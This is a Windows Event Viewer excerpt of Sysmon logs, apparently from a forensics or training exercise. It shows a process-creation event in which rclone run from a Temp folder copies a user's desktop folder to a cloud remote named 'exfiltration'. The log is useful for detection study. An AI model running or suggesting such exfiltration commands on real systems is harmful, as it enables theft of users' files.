 Microsoft-Windows-Sysmon%4Operational_1 Number of events: 96
Level Date and Time Source Event ID Task Category
Information 24/02/2023 16:35:28 Microsoft-Windo... 5 (5)
Information 24/02/2023 16:35:28 Microsoft-Windo... 5 (5)
Information 24/02/2023 16:35:26 Microsoft-Windo... 5 (5)
Information 24/02/2023 16:35:26 Microsoft-Windo... 1 (1)
Information 24/02/2023 16:35:25 Microsoft-Windo... 5 (5)
Information 24/02/2023 16:35:24 Microsoft-Windo... 5 (5)
Information 24/02/2023 16:35:17 Microsoft-Windo... 1 (1)
Event 1, Microsoft-Windows-Sysmon
General Details
Friendly View XML View
Description Rsync for cloud storage
Product Rclone
Company https://rclone.org
OriginalFileName rclone.exe
CommandLine "C:\Users\wade\AppData\Local\Temp\rclone-v1.61.1-windows-
amd64\rclone.exe" copy C:\Users\Wade\Desktop\Relic_location\
remote:exfiltration -v
CurrentDirectory C:\Users\wade\AppData\Local\Temp\rclone-v1.61.1-windows-
amd64\
User DESKTOP-UTDHED2\wade
LogonGuid {10da3e43-d892-63f8-4b6d-030000000000}
LogonId 0x36d4b
TerminalSessionId 1